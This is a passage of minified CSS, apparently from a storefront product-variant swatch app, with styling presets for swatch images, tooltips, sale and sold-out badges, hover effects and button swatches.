.star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-139897 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-139897 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139897 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-139897 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-139897 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139897 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-139897 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-139897 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139897.swatch-view-slide,variant-swatch-king div.swatch-preset-139897.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-139897 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-139897 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-139897 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-139897 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-139897 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-139897 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-139897 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139897 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139897 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139897 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139897 .swatch-image,variant-swatch-king div.swatch-preset-139897 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-139897 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-139897 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-139897 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139897 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-139891 .star-set-image{height:80px;width:80px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-139891 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:80px;padding:4px}variant-swatch-king div.swatch-preset-139891 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-139891 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-139891 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139891 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139891 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139891 li .swatch-selected .star-set-image::after{color:#FE6851 !important}variant-swatch-king div.swatch-preset-139891 li .swatch-selected .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-139891 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-139891 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-139891 li.swatch-view-item:hover .swatch-tool-tip{color:#FE6851;border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-139891 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FE6851 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 0 10px 1px #FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139891 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-139891 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-139891 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139891 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-139891 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139891 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139891 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:22.5px}variant-swatch-king div.swatch-preset-139891 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:90px;width:22.5px}variant-swatch-king div.swatch-preset-139891 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139891.swatch-view-slide,variant-swatch-king div.swatch-preset-139891.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-139891 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-139891 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-139891 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-139891 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-139891 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-139891 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-139891 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139891 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139891 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139891 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139891 .swatch-image,variant-swatch-king div.swatch-preset-139891 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-139891 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-139891 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-139891 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139891 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-139890 .star-set-image{height:32px;width:32px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-139890 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-139890 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-139890 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-139890 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139890 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-139890 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139890.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-139890 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139890 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139890 li .swatch-selected .star-set-image::after{color:#FE6851 !important}variant-swatch-king div.swatch-preset-139890 li .swatch-selected .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-139890 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-139890 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-139890 li.swatch-view-item:hover .swatch-tool-tip{color:#FE6851;border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-139890 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FE6851 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 0 10px 1px #FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139890 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-139890 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-139890 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139890 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-139890 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139890 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139890 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-139890 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-139890 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139890.swatch-view-slide,variant-swatch-king div.swatch-preset-139890.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-139890 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-139890 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-139890 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-139890 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-139890 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-139890 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-139890 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139890 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139890 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-139890 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139890 .swatch-image,variant-swatch-king div.swatch-preset-139890 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-139890 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-139890 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-139890 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139890 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1475784 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1475784 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1475784 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475784 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475784 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1475784 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1475784 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475784 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1475784 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475784 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475784 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475784 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475784 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1475784 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1475784 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1475784 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1475784 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1475784 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1475784 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1475784 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1475784 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475784 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1475778 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn{border-color:#000;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1475778 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475778 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1475778 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1475778 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475778 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1475778 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475778 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475778 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475778 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475778 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475778 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475778 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1475778 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1475778 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1475778 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1475778 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1475778 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1475778 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1475778 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1475778 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475778 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139898 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-139898 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-139898 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139898 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139898 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-139898 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-139898 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139898 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139898.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-139898 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139898 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-139898 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139898 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139898 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-139898 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-139898 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139898 .swatch-view-slide,variant-swatch-king div.swatch-preset-139898 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139898 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139898 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-139898 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-139898 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-139898 